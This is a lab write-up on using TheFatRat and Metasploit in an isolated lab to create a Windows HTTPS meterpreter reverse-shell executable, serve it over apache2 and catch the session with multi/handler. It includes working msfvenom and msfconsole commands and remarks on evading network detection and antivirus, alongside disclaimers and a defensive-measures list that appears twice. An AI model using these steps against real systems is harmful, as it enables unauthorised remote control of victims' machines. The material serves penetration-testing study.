This lap was extremely tricky. I had to first go to FATRAT github page – downlaod the software to my KALI linux and install it.
This information is provided for educational and defensive purposes to help cybersecurity professionals, students, and system administrators understand how such tools function. By comprehending these techniques, you can better protect systems against malicious attacks
Legal and ethical considerations
- Legality: Creating and deploying malicious payloads without explicit permission is illegal and a serious crime. Unauthorized access to a computer system can lead to severe legal penalties, including fines and imprisonment.
- Ethics: Only perform these actions on systems that you own or have explicit, written permission to test. This process is part of penetration testing and ethical hacking, where professionals are hired to find and fix vulnerabilities.
Defensive measures
The best way to protect against attacks involving tools like FatRat is to implement strong security practices:
- Keep software updated: Regularly apply patches and security updates to your operating system and applications.
- Use endpoint protection: A reputable anti-virus and anti-malware solution can detect and block malicious payloads.
- Be cautious with downloads: Never download and run executable files from untrusted sources.
- Employ a firewall: A firewall can block unauthorized incoming connections and help prevent a reverse shell from establishing a connection.
How FatRat works with Metasploit on Linux
The tool FatRat, or TheFatRat, is an automated tool that uses the Metasploit Framework’s msfvenom utility to create malicious payloads. For a Linux reverse shell, it typically packages a Metasploit payload into a script or executable.
The general workflow involves two main phases:
- Payload Creation: The attacker uses FatRat to create the malicious file. During this process, they specify the payload (e.g.,
linux/x64/meterpreter/reverse_tcp), their own IP address (LHOST), and a listening port (LPORT). - Listener and Execution: The attacker sets up a listener on their system using Metasploit’s
multi/handlermodule to wait for an incoming connection. The attacker then delivers the malicious file to the victim. When the victim executes the file, it connects back to the attacker’s listener, opening a reverse shell.
A simulated guide for educational purposes
This guide provides a step-by-step example for a controlled, lab-only environment to demonstrate the process. The instructions assume you are using a Kali Linux machine and are targeting another Linux machine within the same secure, isolated network.
The best way to protect against attacks involving tools like FatRat is to implement strong security practices:
- Keep software updated: Regularly apply patches and security updates to your operating system and applications.
- Use endpoint protection: A reputable anti-virus and anti-malware solution can detect and block malicious payloads.
- Be cautious with downloads: Never download and run executable files from untrusted sources.
- Employ a firewall: A firewall can block unauthorized incoming connections and help prevent a reverse shell from establishing a connection.

Step-by-Step Process
Step 1: Launch FatRat
bash
sudo fatrat
Step 2: Configure the Listener
- In the FatRat interface, select “Create Backdoor” from the main menu
- Choose “Windows Reverse HTTPS” or similar HTTPS reverse shell option
- Fill in the required parameters:
text
LHOST = Your Kali machine's IP address
LPORT = Port to listen on (e.g., 443, 8443, 4443,8080)
Step 3: Generate the Payload
- Select the output format (typically EXE for Windows targets)
- Choose payload encoding/obfuscation options if available
- Click “Generate” to create the payload
- Save the payload to your desired location
Step 4: Set Up the Listener
- Go back to the main menu
- Select “Listener” or “Start Listener”
- Configure the listener with the same parameters:
- LHOST: Your IP address
- LPORT: The port you specified
- Protocol: HTTPS
Step 5: Start the Listener
Enter msfconsole at the Linux prompt
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set LHOST your_ip
set LPORT 443
exploit
Step 6: Transfer and Execute
- Transfer the generated payload to the target machine – This is done via starting the apache2 service and copy the payload to the /var/www.html folder
- Execute the payload on the target system – this is done by going to the Windows VM in the same network enter the Kali Linux Ip address then navigate to the html folder where you copied the payload
Step 7: Handle the Connection
- Once executed, you should see a connection in your listener
- The HTTPS tunnel will be established
- You’ll have a reverse shell session
Important Notes
Firewall Considerations
# Check if port is open sudo ufw status # If needed, allow the port sudo ufw allow 443/tcp
Verification Steps
- Verify your IP address:
ip addr showorifconfig - Test connectivity to the listener port at the msf> prompt simpllhy type sysinfo and you will see the windows inforamtion on the screen.
- Ensure no antivirus/EDR is blocking the connection
Cleanup
- Remove generated payloads after testing
- Close listener when done
- Document all activities for authorized testing
Alternative Manual Method
If FatRat doesn’t work, you can use Metasploit directly:
msfvenom -p windows/meterpreter/reverse_https LHOST=YOUR_IP LPORT=443 -f exe > shell.exe
Then set up the handler in msfconsole as shown in Step 5.
Legal and Ethical Reminder
- Only use on systems you own or have explicit permission to test
- Unauthorized access to computer systems is illegal
- Always follow responsible disclosure practices
- Maintain proper documentation and authorization letters
This process creates an encrypted HTTPS reverse shell that’s harder to detect by network monitoring tools compared to unencrypted connections.
